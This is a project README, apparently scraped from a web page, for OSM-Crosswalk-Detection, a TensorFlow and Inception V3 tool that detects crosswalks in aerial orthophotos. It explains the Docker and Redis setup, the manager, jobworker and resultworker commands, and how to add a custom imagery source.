Keywords: Big Data; Data Science; Data Engineering; Machine Learning; Artificial Intelligence; Neuronal Nets; Imagery; Volunteered Geographic Information; Crowdsourcing; Geographic Information Systems; Infrastructure; Parallel Programming.

Introduction

OSM-Crosswalk-Detection is a highly scalable image recognition software for aerial photos (orthophotos). It uses the open source software library TensorFlow, with a retrained Inception V3 neuronal network, to detect crosswalks along streets.

This work started as part of a semester thesis autumn 2015 at Geometa Lab, University of Applied Sciences Rapperswil (HSR).

Overview

Marcitecture

Process

Detection-Example1

Getting Started

Prerequisites

  • Python

    At the moment, we support python 3.x

  • Docker

    In order to use volumes, I recommend using docker >= 1.9.x

  • Bounding Box of area to analyze

    To start the extraction of crosswalks within a given area, the bounding box of this area is required as arguments for the manager. To get the bounding box the desired area, you can use https://www.openstreetmap.org/export to select the area and copy paste the corresponding coordinates. Use the values in the following order when used as positional arguments to manager: left bottom right top

Usage

The simplest way to use the detection process is to clone the repository and build/start the docker containers.

git clone https://github.com/geometalab/OSM-Crosswalk-Detection.git
cd OSM-Crosswalk-Detection/dockerfiles/
sudo python docker_run.py -r -d

After the previous shell commands you have started a redis instance for data persistance and a container for the detection process. Now you should be connected to a tty of the crosswalk_detection container. If you have a nvida GPU and nvidia-docker installed the detection algorithm will automatically use this GPU1.

To start the detection process use the src/role/main.py2 script.

  1. Use the manger option to select the detection area and generate the jobs stored by the redis instance
python3 main.py --redis 172.17.0.25 --port 40001 --pass crosswalks manager 9.345101 47.090794 9.355947 47.097288 --tag junction roundabout --search roundabout --no_compare --zoom_level 17 --orthofoto other

The default settings of –tag, –search, and –zoom_level are for crosswalk detection. The parameter ‘–orthofoto’ is for the image source.

  1. Start the detection algorithm. The results are also stored by the redis instance.
python main.py --redis 127.0.0.1 --port 40001 --pass crosswalks jobworker
  1. Collect the results in a simple JSON file.
python main.py --redis 127.0.0.1 --port 40001 --pass crosswalks resultworker

If you have execute the result worker in the docker container you can move the crosswalks.json file to the /crosswalk/ directory which is map to your host.

Own Orthofotos

To use your own Orthofotos you have to do the following steps:

1. Add a new directory to src/data/orthofoto
2. Add a new module to the directory with the name: 'your_new_directory'_api.py
3. Create a class in the module with the name: 'Your_new_directory'Api   (First letter needs to be uppercase)
4. Implement the function 'def get_image(self, bbox):' and returns a pillow image of the bbox
5. After that you can use your api with the parameter --orthofots 'your_new_directory'

If you have problems with the implementation have a look at the wms or other example.

Dataset

During this work, we have collected our own dataset with swiss crosswalks and non-crosswalks. The pictures have a size of 50×50 pixels and are available by request.

Crosswalk Examples

Picture 3: Crosswalk Examples

No-Crosswalk Examples

Picture 4: No Crosswalk Examples

Links

Notes

1: The crosswalk_detection container is based on the nvidia/cuda:7.5-cudnn4-devel-ubuntu14.04 image, may you have to change the base image for your GPU. 2: For more information about the main.py use the -h option.


Viewing all 764 articles
Browse latest View live